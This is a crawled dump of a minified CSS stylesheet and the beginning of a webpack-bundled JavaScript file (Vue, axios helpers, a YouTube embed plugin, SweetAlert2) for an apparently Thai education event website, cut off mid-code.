.swiper-button-prev{left:-50px}.post-recommend .swiper-button-next{right:-50px}.post-recommend-swiper{padding-top:.8rem;padding-bottom:4.8rem;overflow:inherit}.post-recommend-swiper .swiper-inner{overflow:hidden}.post-recommend-swiper .swiper-slide{width:85%;margin-right:30px}.post-recommend-swiper .swiper-slide:last-child{margin-right:0}.post-recommend-swiper .swiper-pagination-bullets{bottom:25px}.post-recommend-swiper .swiper-pagination-bullet{background:#fff;opacity:.4;border-radius:1px}.post-recommend-swiper .swiper-pagination-bullet-active{opacity:1}@media (max-width:767.9px){.card-swiper-wrap{overflow:hidden;margin-left:-15px;margin-right:-15px}.card-swiper-wrap .card-swiper{display:flex;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;padding-bottom:20px;margin:0 0 -20px;padding-left:7px;padding-right:7px}.card-swiper-wrap .card-swiper .card-swiper-item{flex:0 0 calc(89.6% + 14.336px);max-width:calc(89.6% + 14.336px);padding-left:8px;padding-right:8px}.card-swiper-wrap .card-swiper .card-swiper-item .post .post-title{font-size:13px}.card-swiper-wrap .card-swiper .card-swiper-item .post .post-body{padding:.5rem 0 0!important}}@media (min-width:768px){.post-recommend{padding-top:3.8rem}.post-recommend .swiper-button-next,.post-recommend .swiper-button-prev{display:flex}.post-recommend .swiper-button-next.swiper-button-disabled,.post-recommend .swiper-button-prev.swiper-button-disabled{opacity:0}.post-recommend-swiper{overflow:hidden}.post-recommend-swiper .swiper-slide{width:25%}.post-recommend-swiper .swiper-pagination-bullet{width:16px;height:4px}}.bg-gray{background:#e3e3e3}.register-banner img{width:100%}#follow-us,#highlight-speakers,#workshop-highlight{background:#fafafa}#sponsors{color:#566abe;position:relative}.speaker-avatar{background-color:#e3e3e3;position:relative;overflow:hidden}.speaker-avatar img{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%}.speaker-item{background-color:#fff}.speaker-item:hover{box-shadow:0 7px 17px -8px rgba(0,0,0,.1)}@media (min-width:961px){.speaker-item:hover{box-shadow:0 7px 17px -8px rgba(0,0,0,.1)}.speaker-avatar img{transition:transform .2s}.speaker-avatar:hover img{transform:scale(1.1)}}.speaker-name{padding:15px}#counter{background-color:#51a6e9;background-image:linear-gradient(0deg,#51a6e9,#5469bc);color:#fff}.carousel-topbanner .carousel-image-wrap{position:relative;padding-bottom:75%;height:0;overflow:hidden;width:100%;display:block}.carousel-topbanner .carousel-image{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;-o-object-fit:cover;object-fit:cover}@media (min-width:961px){.carousel-topbanner .carousel-image-wrap{padding-bottom:30.3571%}}.sponsor-bg{background-image:url(/images/sponsor-bg.jpg?96f533ab51b828e6fb15b8b9a0d06d8b);background-position:50%;background-size:cover;background-repeat:no-repeat}.follow-row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.follow-row .follow-item{position:relative;padding-right:15px;padding-left:15px;flex:0 0 auto;max-width:100%;width:72px;height:72px;background-color:#bcbabb;border-radius:50%;margin:8px}.social-facebook{background-color:#fff!important;background-image:url(/images/facebook-1.png?d36130ce216f6cbabfbdb5eff8113b6e);background-repeat:no-repeat;background-size:cover}.social-facebook:hover{background-image:url(/images/facebook-hover.png?9c129634ee52e75b2cdaf7902f3c15b3)}.social-ig{background-image:url(/images/ig-1.png?b113ecd8a9b37ee95116a2dbc75431bb);background-repeat:no-repeat;background-size:cover}.social-ig:hover{background-image:url(/images/ig-hover.png?46194fc614e53b6d8bffbfc16f9d880e)}.social-line{background-image:url(/images/line-1.png?aa55f126b952ba2d2ac8504ef19f9251);background-repeat:no-repeat;background-size:cover}.social-line:hover{background-image:url(/images/line-hover.png?5cf44a415db71f937ea874f6f762279a)}.social-twitter{background-image:url(/images/Twitter-hover.png?13339aa5e68665d957fc978526b80fee);background-repeat:no-repeat;background-size:cover}.social-twitter:hover{background-image:url(/images/Twitter-1.png?82b0d7a1ce45d2eb5018f0189057282d)}.social-youtube{background-image:url(/images/youtube-1.png?73fb66c4cb7a0ee65e1655ae3085164f);background-repeat:no-repeat;background-size:cover}.social-youtube:hover{background-image:url(/images/youtube-hover.png?2e3a9b26647839ea21abc8268fbd849e)}.sponser-title{font-weight:700;letter-spacing:1px}.sponser-items{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.sponser-item{width:72px;height:72px;margin:8px}.sponser-grid{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.sponser-grid .sponser-col{position:relative;padding-right:15px;padding-left:15px;flex:0 0 auto;max-width:100%;margin-bottom:15px}@media (min-width:961px){.sponser-grid{margin-right:-50px;margin-left:-50px}.sponser-grid .sponser-col{padding-right:50px;padding-left:50px}}.page-footer{background-color:#566abe;min-height:30px}.c-sliding-pagination__list{display:flex}.c-sliding-pagination__list a{display:block;padding:.375rem .75rem;min-width:40px;font-size:1rem;text-align:center;margin:0 5px;line-height:1.6;background-color:#bcbabb;border:1px solid #bcbabb;color:#fff}.c-sliding-pagination__list a:hover{text-decoration:none;cursor:pointer}.c-sliding-pagination__list .c-sliding-pagination__list-element--active a{background-color:#5469bc;border-color:#5469bc}.c-sliding-pagination__list .c-sliding-pagination__list-element--disabled a{background-color:transparent;border-color:transparent;opacity:.5;color:#000}@media (min-width:961px){.bd-navbar-container{min-height:105.59px}}.banner-image{width:100%}.profile-sponsor .sponsor-image{max-width:230px}.profile-sponsor .sponsor-name{color:#214368;font-size:20px}.profile-sponsor .profile-sponsor-content{background-color:#ecefff}.video-wrap{position:relative}.video-wrap:hover .video-control{background-color:rgba(0,0,0,.4)}.video-control{cursor:pointer;height:100%;left:0;position:absolute;top:0;width:100%}.video-control-play{background-color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;border:0;bottom:0;height:96px;left:0;margin:auto;right:0;top:0;width:96px;position:absolute}.video-thumbnail{cursor:pointer;left:0;position:absolute;top:0}.video-thumbnail,.video-thumbnail img{height:100%;width:100%}.video-duplicate,.video-error,.video-loading,.video-player{height:100%;left:0;position:absolute;top:0;width:100%;color:#fff}.video-loading{background-color:rgba(0,0,0,.4)}.video-error{background-color:#000}.video-footer{padding:8px}.video-progress{background:#aab2d8;height:10px;border-radius:0;position:relative}.video-progress .progress-bar{background-color:#3a66d1;transition:unset}.video-progress-passcriteria{position:relative;width:100%;height:10px;top:-10px}.video-progress-passcriteria-dot{position:absolute;width:3px;height:10px;margin-left:-2px;top:0;background:#ffed4a;box-shadow:0 0 3px rgba(0,0,0,.06)}.video-progress-success{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;position:absolute;left:0;top:0;height:100%;background:rgba(0,0,0,.2)}.video-progress-passcriteria-text{position:absolute;left:50%;white-space:nowrap;transform:translateX(-50%);background:#ffed4a;border-radius:2px;line-height:17px;padding:0 8px;top:-22px;box-shadow:0 1px 3px rgba(0,0,0,.3);color:#000;font-weight:700;font-size:13px}.video-progress-passcriteria-text:before{content:"";position:absolute;transform:translateX(-50%);top:100%;left:50%;width:0;height:0;border-top:4px solid #ffed4a;border-left:4px solid transparent;border-right:4px solid transparent}.video-progress-bar{position:absolute;width:100%;height:10px;top:20px;z-index:1}.video-progress-bar:hover{cursor:pointer}.video-progress-bar:hover .video-progress-bar--pointer{display:block}.video-progress-bar .video-progress-bar--pointer{display:none;position:absolute;top:-22px;background-color:#fff;padding:0 4px;color:#000;font-size:1em;line-height:17px;pointer-events:none;transform:translateX(-50%)}.video-progress-bar .video-progress-bar--pointer:after{border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid #fff;bottom:-.3em;content:"";left:50%;margin-left:-.3em;position:absolute}.vp-controls .btn-play{position:relative;border-radius:0;background:#3a66d1;color:#fff}.vp-controls .btn-play.hover,.vp-controls .btn-play:hover{color:#fff;background-color:#2b55b9;border-color:#2950af}.vp-controls .btn-play.focus,.vp-controls .btn-play:focus{box-shadow:0 0 0 .2rem rgba(58,102,209,.5)}.vp-controls .btn-play.active,.vp-controls .btn-play:active{color:#fff;background-color:#2950af;border-color:#264ba5}.vp-controls .fullscreen-icon svg,.vp-controls .pause-icon svg,.vp-controls .play-icon svg,.vp-controls .unfullscreen-icon svg{width:20px;height:20px;fill:currentColor}.review-comment{margin-bottom:15px}.review-comment-bubble{background-color:#f5f5f5;border-radius:4px;padding:8px}@media (min-width:768px){.review-comment{display:flex;margin-bottom:0}.review-comment+.review-comment{border-top:1px solid #ecefff}.review-comment-left{width:25%;padding:40px 15px 20px 20px;vertical-align:top}.review-comment-right{width:75%;display:inline-block;padding:20px 20px 20px 15px}.review-comment-comport{border-bottom:1px solid #ecefff}.review-comment-bubble{border-radius:15px;padding:30px}}.review-comment-bodyTitle{position:relative}.review-comment-bodyTitle h3{font-size:18px;font-weight:700}.review-comment-bodyText{font-size:14px;line-height:21px;position:relative}.review-comment-leftHeader{display:flex}.review-comment-leftScore{font-size:36px;min-width:10%;vertical-align:bottom}.review-comment-leftScoreText{font-size:16px;padding:10px;margin-top:10px;height:auto;vertical-align:bottom}.review-comment-leftScore,.review-comment-leftScoreText{color:#566abe;font-weight:700}.review-comment-comport .form-control{border-color:rgba(0,0,0,.1);background-color:rgba(0,0,0,.05)}.review-comment-comport .form-control:focus{background-color:#fff}.rangestart{display:flex}.rangestart-item{background:url([data-uri]) no-repeat 0;height:30px;width:50px}.rangestart-item.active{background:url([data-uri]) no-repeat 0}.review-comment-comport-overlay{align-items:center;background-color:rgba(0,0,0,.65);bottom:0;flex-direction:column;left:0;-webkit-overflow-scrolling:touch;overflow-y:auto;position:fixed;right:0;top:0;z-index:100;justify-content:space-around}.review-comment-comport-overlay .review-comment{align-items:stretch;display:flex;flex-direction:column;position:relative;justify-content:center;margin:20px;max-height:calc(100% - 40px);height:100%;z-index:1}.review-comment-comport-overlay .review-comment-bubble{border-radius:12px}.review-comment-comport-overlay .review-comment-comport-back{position:fixed;right:0;bottom:0;top:0}.review-comment-link{text-decoration:underline}.vp-container.fullscreen{display:flex;flex-direction:column}.vp-container.fullscreen .video-wrap{flex:1 1 auto;padding-top:0;display:flex}.vp-container.fullscreen .video-player>div,.vp-container.fullscreen .video-player>div>iframe{height:100%!important}.vp-container.fullscreen .video-footer{flex:0 0 auto;background-color:#ecefff}.vp-container.fullscreen .video-thumbnail-wrap{height:100%;width:100%;display:flex;justify-content:center;align-items:center}.table-download{color:#566abe}.table-download tr:first-child td{border-top-width:0}.table-download td{border-top-color:#566abe}.post-meta{min-height:25px}.badge-online{background-color:#224368;color:#fff;padding-right:8px;padding-left:8px;text-transform:capitalize}.post--content img{width:100%;height:auto}.post--content ol,.post--content ul{display:block;-webkit-margin-before:1em;margin-block-start:1em;-webkit-margin-after:1em;margin-block-end:1em;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-padding-start:40px;padding-inline-start:40px}.post--content ol li,.post--content ul li{display:list-item}.post--content ol{list-style-type:decimal}.post--content ol li{list-style:decimal}.post--content ul{list-style-type:disc}.post--content ul li{list-style:disc}
/*# sourceMappingURL=app.css.map*/

--- FILE ---
content_type: application/x-javascript
request_url: https://educa2020.educathai.com/js/app.js
body_size: 156062
content:
/*! For license information please see app.js.LICENSE.txt */
!function(e){function t(t){for(var n,i,o=t[0],a=t[1],s=0,c=[];s<o.length;s++)i=o[s],Object.prototype.hasOwnProperty.call(r,i)&&r[i]&&c.push(r[i][0]),r[i]=0;for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n]);for(l&&l(t);c.length;)c.shift()()}var n={},r={0:0};function i(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.e=function(e){var t=[],n=r[e];if(0!==n)if(n)t.push(n[2]);else{var o=new Promise((function(t,i){n=r[e]=[t,i]}));t.push(n[2]=o);var a,s=document.createElement("script");s.charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.src=function(e){return i.p+"js/chunks/"+({}[e]||e)+".js"}(e);var l=new Error;a=function(t){s.onerror=s.onload=null,clearTimeout(c);var n=r[e];if(0!==n){if(n){var i=t&&("load"===t.type?"missing":t.type),o=t&&t.target&&t.target.src;l.message="Loading chunk "+e+" failed.\n("+i+": "+o+")",l.name="ChunkLoadError",l.type=i,l.request=o,n[1](l)}r[e]=void 0}};var c=setTimeout((function(){a({type:"timeout",target:s})}),12e4);s.onerror=s.onload=a,document.head.appendChild(s)}return Promise.all(t)},i.m=e,i.c=n,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(n,r,function(t){return e[t]}.bind(null,r));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/",i.oe=function(e){throw console.error(e),e};var o=window.webpackJsonp=window.webpackJsonp||[],a=o.push.bind(o);o.push=t,o=o.slice();for(var s=0;s<o.length;s++)t(o[s]);var l=a;i(i.s=48)}([function(e,t,n){"use strict";function r(e,t,n,r,i,o,a,s){var l,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),o&&(c._scopeId="data-v-"+o),a?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},c._ssrRegister=l):i&&(l=s?function(){i.call(this,(c.functional?this.parent:this).$root.$options.shadowRoot)}:i),l)if(c.functional){c._injectStyles=l;var u=c.render;c.render=function(e,t){return l.call(t),u(e,t)}}else{var f=c.beforeCreate;c.beforeCreate=f?[].concat(f,l):[l]}return{exports:e,options:c}}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";var r=n(29),i=Object.prototype.toString;function o(e){return"[object Array]"===i.call(e)}function a(e){return void 0===e}function s(e){return null!==e&&"object"==typeof e}function l(e){return"[object Function]"===i.call(e)}function c(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),o(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:o,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:a,isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object Blob]"===i.call(e)},isFunction:l,isStream:function(e){return s(e)&&l(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:c,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,i=arguments.length;r<i;r++)c(arguments[r],n);return t},deepMerge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]="object"==typeof n?e({},n):n}for(var r=0,i=arguments.length;r<i;r++)c(arguments[r],n);return t},extend:function(e,t,n){return c(t,(function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},,function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=function(e,t){var n=e[1]||"",r=e[3];if(!r)return n;if(t&&"function"==typeof btoa){var i=(a=r,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(a))))+" */"),o=r.sources.map((function(e){return"/*# sourceURL="+r.sourceRoot+e+" */"}));return[n].concat(o).concat([i]).join("\n")}var a;return[n].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n})).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<e.length;i++){var a=e[i];"number"==typeof a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),t.push(a))}},t}},function(e,t,n){var r,i,o={},a=(r=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===i&&(i=r.apply(this,arguments)),i}),s=function(e,t){return t?t.querySelector(e):document.querySelector(e)},l=function(e){var t={};return function(e,n){if("function"==typeof e)return e();if(void 0===t[e]){var r=s.call(this,e,n);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[e]=r}return t[e]}}(),c=null,u=0,f=[],d=n(77);function p(e,t){for(var n=0;n<e.length;n++){var r=e[n],i=o[r.id];if(i){i.refs++;for(var a=0;a<i.parts.length;a++)i.parts[a](r.parts[a]);for(;a<r.parts.length;a++)i.parts.push(y(r.parts[a],t))}else{var s=[];for(a=0;a<r.parts.length;a++)s.push(y(r.parts[a],t));o[r.id]={id:r.id,refs:1,parts:s}}}}function h(e,t){for(var n=[],r={},i=0;i<e.length;i++){var o=e[i],a=t.base?o[0]+t.base:o[0],s={css:o[1],media:o[2],sourceMap:o[3]};r[a]?r[a].parts.push(s):n.push(r[a]={id:a,parts:[s]})}return n}function m(e,t){var n=l(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=f[f.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),f.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=typeof e.insertAt||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=l(e.insertAt.before,n);n.insertBefore(t,i)}}function v(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=f.indexOf(e);t>=0&&f.splice(t,1)}function g(e){var t=document.createElement("style");if(void 0===e.attrs.type&&(e.attrs.type="text/css"),void 0===e.attrs.nonce){var r=function(){0;return n.nc}();r&&(e.attrs.nonce=r)}return b(t,e.attrs),m(e,t),t}function b(e,t){Object.keys(t).forEach((function(n){e.setAttribute(n,t[n])}))}function y(e,t){var n,r,i,o;if(t.transform&&e.css){if(!(o="function"==typeof t.transform?t.transform(e.css):t.transform.default(e.css)))return function(){};e.css=o}if(t.singleton){var a=u++;n=c||(c=g(t)),r=x.bind(null,n,a,!1),i=x.bind(null,n,a,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return void 0===e.attrs.type&&(e.attrs.type="text/css"),e.attrs.rel="stylesheet",b(t,e.attrs),m(e,t),t}(t),r=k.bind(null,n,t),i=function(){v(n),n.href&&URL.revokeObjectURL(n.href)}):(n=g(t),r=C.bind(null,n),i=function(){v(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else i()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==typeof t.attrs?t.attrs:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=a()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=h(e,t);return p(n,t),function(e){for(var r=[],i=0;i<n.length;i++){var a=n[i];(s=o[a.id]).refs--,r.push(s)}e&&p(h(e,t),t);for(i=0;i<r.length;i++){var s;if(0===(s=r[i]).refs){for(var l=0;l<s.parts.length;l++)s.parts[l]();delete o[s.id]}}}};var _,w=(_=[],function(e,t){return _[e]=t,_.filter(Boolean).join("\n")});function x(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=w(t,i);else{var o=document.createTextNode(i),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(o,a[t]):e.appendChild(o)}}function C(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}function k(e,t,n){var r=n.css,i=n.sourceMap,o=void 0===t.convertToAbsoluteUrls&&i;(t.convertToAbsoluteUrls||o)&&(r=d(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var a=new Blob([r],{type:"text/css"}),s=e.href;e.href=URL.createObjectURL(a),s&&URL.revokeObjectURL(s)}},,,,,function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";n.d(t,"b",(function(){return o})),n.d(t,"c",(function(){return a})),String.prototype.includes||(String.prototype.includes=function(){return-1!==String.prototype.indexOf.apply(this,arguments)});var r=/https?:\/\/(?:[0-9A-Z-]+\.)?(?:youtu\.be\/|youtube(?:-nocookie)?\.com\S*[^\w\s-])([\w-]{11})(?=[^\w-]|$)(?![?=&+%\w.-]*(?:['"][^<>]*>|<\/a>))[?=&+%\w.-]*/gi,i=/t=(\d+)[ms]?(\d+)?s?/;function o(e){var t=e.replace(r,"$1");if(t.includes(";")){var n=t.split(";");if(n[1].includes("%"))t=("http://youtube.com"+decodeURIComponent(n[1])).replace(r,"$1");else t=n[0]}else t.includes("#")&&(t=t.split("#")[0]);return t}function a(e){void 0===e&&(e="");var t=e.match(i);if(!t)return 0;var n=t[0],r=t[1],o=t[2];return void 0!==o?(o=parseInt(o,10),r=parseInt(r,10)):n.includes("m")?(r=parseInt(r,10),o=0):(o=parseInt(r,10),r=0),o+60*r}var s={scripts:[],events:{},run:function(){var e=this;this.scripts.forEach((function(t){t(e.YT)})),this.scripts=[]},register:function(e){var t=this;this.YT?this.Vue.nextTick((function(){e(t.YT)})):this.scripts.push(e)}},l=0,c={name:"YoutubeEmbed",props:{playerHeight:{type:[String,Number],default:"360"},playerWidth:{type:[String,Number],default:"640"},playerVars:{type:Object,default:function(){return{autoplay:0,time:0}}},videoId:{type:String},mute:{type:Boolean,default:!1},host:{type:String,default:"https://www.youtube.com"}},render:function(e){return e("div",[e("div",{attrs:{id:this.elementId}})])},template:'<div><div :id="elementId"></div></div>',watch:{playerWidth:"setSize",playerHeight:"setSize",videoId:"update",mute:"setMute"},data:function(){return{elementId:"youtube-player-"+(l+=1),player:{}}},methods:{setSize:function(){this.player.setSize(this.playerWidth,this.playerHeight)},setMute:function(e){e?this.player.mute():this.player.unMute()},update:function(e){var t=(this.playerVars.autoplay?"load":"cue")+"VideoById";this.player.hasOwnProperty(t)?this.player[t](e):setTimeout(function(){this.update(e)}.bind(this),100)}},mounted:function(){var e=this;s.register((function(t){var n=e,r=n.playerHeight,i=n.playerWidth,o=n.playerVars,a=n.videoId,l=n.host;e.player=new t.Player(e.elementId,{height:r,width:i,playerVars:o,videoId:a,host:l,events:{onReady:function(t){e.setMute(e.mute),e.$emit("ready",t)},onStateChange:function(t){-1!==t.data&&e.$emit(s.events[t.data],t)},onError:function(t){e.$emit("error",t)}}})}))},beforeDestroy:function(){null!==this.player&&this.player.destroy&&this.player.destroy(),delete this.player}},u={install:function(e,t){void 0===t&&(t={}),s.Vue=e,c.ready=c.mounted;var n=t.global;void 0===n&&(n=!0);var r=t.componentId;if(void 0===r&&(r="youtube"),n&&e.component(r,c),e.prototype.$youtube={getIdFromURL:o,getTimeFromURL:a},"undefined"!=typeof window&&"undefined"!=typeof document){var i=document.createElement("script");i.src="https://www.youtube.com/player_api";var l=document.getElementsByTagName("script")[0];l.parentNode.insertBefore(i,l),window.onYouTubeIframeAPIReady=function(){s.YT=YT;var e=YT.PlayerState;s.events[e.ENDED]="ended",s.events[e.PLAYING]="playing",s.events[e.PAUSED]="paused",s.events[e.BUFFERING]="buffering",s.events[e.CUED]="cued",s.Vue.nextTick((function(){s.run()}))}}}};t.a=u},,,,function(e,t,n){var r=n(76);"string"==typeof r&&(r=[[e.i,r,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(4)(r,i);r.locals&&(e.exports=r.locals)},function(e,t,n){var r=n(79);"string"==typeof r&&(r=[[e.i,r,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(4)(r,i);r.locals&&(e.exports=r.locals)},function(e,t,n){var r=n(81);"string"==typeof r&&(r=[[e.i,r,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(4)(r,i);r.locals&&(e.exports=r.locals)},,,,,,,,,function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function o(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new o(i.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new o(i.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(74),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(9))},function(e,t,n){e.exports=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function r(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function o(e){return(o=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function l(e,t,n){return(l=s()?Reflect.construct:function(e,t,n){var r=[null];r.push.apply(r,t);var i=new(Function.bind.apply(e,r));return n&&a(i,n.prototype),i}).apply(null,arguments)}function c(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function u(e,t,n){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var r=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=o(e)););return e}(e,t);if(r){var i=Object.getOwnPropertyDescriptor(r,t);return i.get?i.get.call(n):i.value}})(e,t,n||e)}var f=function(e){return Object.keys(e).map((function(t){return e[t]}))},d=function(e){return Array.prototype.slice.call(e)},p=function(e){console.warn("".concat("SweetAlert2:"," ").concat(e))},h=function(e){console.error("".concat("SweetAlert2:"," ").concat(e))},m=[],v=function(e,t){var n;n='"'.concat(e,'" is deprecated and will be removed in the next major release. Please use "').concat(t,'" instead.'),-1===m.indexOf(n)&&(m.push(n),p(n))},g=function(e){return"function"==typeof e?e():e},b=function(e){return e&&"function"==typeof e.toPromise},y=function(e){return b(e)?e.toPromise():Promise.resolve(e)},_=function(e){return e&&Promise.resolve(e)===e},w=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),x=function(t){return t instanceof Element||function(t){return"object"===e(t)&&t.jquery}(t)},C=function(e){var t={};for(var n in 